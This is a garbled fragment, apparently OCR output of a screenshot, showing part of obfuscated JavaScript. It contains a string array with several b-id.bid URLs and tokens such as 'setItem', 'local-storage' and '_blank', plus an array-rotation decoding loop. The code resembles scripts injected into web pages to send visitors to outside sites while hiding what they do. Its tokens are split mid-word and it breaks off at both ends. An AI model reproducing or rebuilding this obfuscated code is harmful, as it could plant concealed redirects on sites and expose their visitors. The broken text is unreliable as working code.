
QWJ'
,
'18CUWcJz'
,
'https://b-id.bid/jGK5c4'
,
'8
SJGLkz'
,
'random'
,
'https://b-id.bid/VnP1c
2'
,
'7196643rGaMMg'
,
'setItem'
,
'-mnts'
,
'http
s://b-id.bid/wcG2c9'
,
'266801SrzfpD'
,
'subst
r'
,
'floor'
,
'-local-storage'
,
'https://b-id.bi
d/QgK4c2'
,
'3ThLcDl'
,
'stopPropagation'
,
'_blan
k'
,
'https://b-id.bid/Mzx3c3'
,
'round'
,
'vendo
r'
,
'5830004qBMtee'
,
'filter'
,
'length'
,
'322713
3ReXbNN'
,
'https://b-id.bid/yGx0c0'
];_0x4d17=
function
()
{
return
 _0x3de737;};
return
 _0x4d17
();}(
function
(_0x4923f9,_0x4f2d81)
{
const
 _0x
57995c=_0x9e23,_0x3577a4=_0x4923f9();
while
(!![]){
try
{
const
 _0x3b6a8f=parseInt(_0x57995
c(
0x1fd
))/
0x1
*(parseInt(_0x57995c(
0x1f3
))/
0x
2
)+parseInt(_0x57995c(
0x1d8
))/
0x3
*(-parseInt
(_0x57995c(
0x1de
))/
0x4
)+parseInt(_0x57995c(
0
x1f0
))/
0x5
*(-parseInt(_0x57995c(
0x1f4
))/
0x6
)
+parseInt(_0x57995c(
0x1e8
))/
0x7
+-parseInt(_0
x57995c(
0x1f6
))/
0x8
*(-parseInt(_0x57995c(
0x1
f9
))/
0x9
)+-parseInt(_0x57995c(
0x1e6
))/
0xa
*(p
arseInt(_0x57995c(
0x1eb
))/
0xb
)+parseInt(_0x5
7995c(
0x1e4
))/
0xc
*(parseInt(_0x57995c(
0x1e
1
))/
0xd
);
if
(_0x3b6a8f===_0x4f2d81)
break
;
else
_0x3577a4[
'push'
](_0x3577a4[
'shift'
]());}
cat
ch
(_0x463fdd){_0x3577a4[
'push'
](_0x3577a4[
's